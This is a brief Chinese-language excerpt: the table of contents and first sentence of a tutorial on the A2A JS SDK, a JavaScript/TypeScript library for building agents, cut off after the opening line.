目录 什么是 A2A JS SDK?A2A JS 安装与设置A2A JS 核心概念创建你的第一个 A2A JS 代理A2A JS 服务端开发A2A JS 客户端使用A2A JS 高级特性A2A JS 最佳实践A2A JS 故障排除 什么是 A2A JS SDK? A2A JS SDK 是一个专为 JavaScript/TypeScript 开发者设计的强大库ÿ…...
